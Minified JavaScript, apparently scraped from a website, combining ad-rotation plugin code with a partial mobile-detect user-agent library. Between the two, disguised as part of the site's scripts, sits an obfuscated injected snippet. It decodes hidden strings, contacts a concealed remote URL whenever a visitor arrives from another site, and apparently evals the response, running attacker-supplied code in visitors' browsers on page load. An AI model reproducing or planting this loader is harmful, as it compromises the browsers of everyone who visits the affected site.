x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 